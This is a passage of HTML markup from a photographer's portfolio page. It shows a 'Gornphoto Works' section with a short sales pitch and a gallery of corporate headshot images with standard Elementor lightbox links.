						<div data-aos="custom" data-aos-delay="200" data-aos-once="true" class="elementor-element elementor-element-6feb87f nopadding elementor-widget elementor-widget-text-editor" data-id="6feb87f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="nopadding">The power behind the image. Maybe it would be a good idea to include more text in this box so it doesn&#8217;t feel empty.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ea64d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6ea64d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57da03c" data-id="57da03c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99c2e67 elementor-widget elementor-widget-spacer" data-id="99c2e67" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-fad7826 elementor-widget elementor-widget-vlt-section-title" data-id="fad7826" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<h2 class="vlt-section-title__heading">

					
					Gornphoto Works
					
				</h2>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-91fc5fe elementor-widget elementor-widget-text-editor" data-id="91fc5fe" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you are an entrepreneur, salesperson, life coach, personal trainer, broker or creative of any kind, you know how important it is for you and your brand to stand out in your industry.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f766bbb elementor-widget elementor-widget-gallery" data-id="f766bbb" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_1.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3ODIsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMS53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_1.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_19A.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corp_19A" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTYsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMTlBLndlYnAiLCJzbGlkZXNob3ciOiJmNzY2YmJiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_19A.webp" data-width="1439" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_40.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzUsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfNDAud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_40.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_2.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3ODMsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMi53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_2.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_3.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3ODQsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMy53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_3.webp" data-width="1247" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_3a.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3ODUsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfM2Eud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_3a.webp" data-width="1000" data-height="1477" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_4.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3ODYsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfNC53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_4.webp" data-width="1281" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_6.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDAsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfNi53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_6.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_26.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjMsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjYud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_26.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_7.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 8" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDEsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfNy53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_7.webp" data-width="1000" data-height="1483" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_7a.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 8" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDIsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfN2Eud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_7a.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_8.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 9" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDMsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfOC53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_8.webp" data-width="1000" data-height="1546" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_9.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDUsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfOS53ZWJwIiwic2xpZGVzaG93IjoiZjc2NmJiYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_9.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_9A.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDYsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfOUEud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_9A.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/02/2-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMwNzYsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDJcLzItMS5wbmciLCJzbGlkZXNob3ciOiJmNzY2YmJiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/02/2-1.png" data-width="1126" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_9d.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 12" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDgsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfOWQud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_9d.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_10.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 13" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NDksInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMTAud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_10.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_11.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTAsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMTEud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_11.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_11A.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 16" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTEsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMTFBLndlYnAiLCJzbGlkZXNob3ciOiJmNzY2YmJiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_11A.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_14.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corp_14" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTMsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMTQud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_14.webp" data-width="1000" data-height="1525" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_15.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 17" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTQsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMTUud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_15.webp" data-width="1333" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_18.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 18" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTUsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMTgud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_18.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/Untitled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="Untitled" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NzgsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL1VudGl0bGVkLndlYnAiLCJzbGlkZXNob3ciOiJmNzY2YmJiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/Untitled.webp" data-width="1500" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_20.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 19" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTcsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjAud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_20.webp" data-width="1500" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_21.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 20" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTgsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjEud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_21.webp" data-width="1500" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_21b.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 21" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NTksInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjFiLndlYnAiLCJzbGlkZXNob3ciOiJmNzY2YmJiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_21b.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_22.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 22" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjAsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjIud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_22.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_24.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 23" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjEsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjQud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_24.webp" data-width="1125" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_25.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 24" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjIsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjUud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_25.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_28.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 25" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjQsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjgud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_28.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_29.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 26" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjUsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMjkud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_29.webp" data-width="1317" data-height="1000" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_31.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f766bbb" data-elementor-lightbox-title="corporate headshot nyc | gornphoto 27" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU3NjYsInVybCI6Imh0dHBzOlwvXC93d3cuZ29ybnBob3RvLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDVcL2NvcnBfMzEud2VicCIsInNsaWRlc2hvdyI6ImY3NjZiYmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.gornphoto.com/wp-content/uploads/2023/05/corp_31.webp" data-width="1000" data-height="1500" aria-label="" role="img" ></div>
														</a>
